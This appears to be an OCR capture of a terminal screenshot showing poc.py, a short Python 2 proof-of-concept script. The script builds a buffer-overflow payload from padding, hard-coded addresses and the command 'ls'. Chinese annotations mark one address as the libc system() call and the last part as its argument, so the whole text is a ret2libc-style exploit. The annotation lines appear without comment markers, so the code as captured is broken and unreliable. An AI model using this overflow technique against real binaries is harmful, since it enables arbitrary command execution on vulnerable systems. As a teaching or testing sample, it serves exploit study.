 nvim poc.py
File Edit View Search Terminal Help
#!/usr/bin/python
system函数地址-1
shellcode = "A" * 0x100
shellcode += "\xFF\xB1\x78\x7F"
shellcode += "BBBB" * 4
shellcode += "\xCC\xD9\x74\x7F"
shellcode += "CCCC" * 3
shellcode += "\xC8\xD8\x74\x7F"
shellcode += "D" * 0x10
shellcode += "ls"
用于保存system函数的参数
print shellcode
~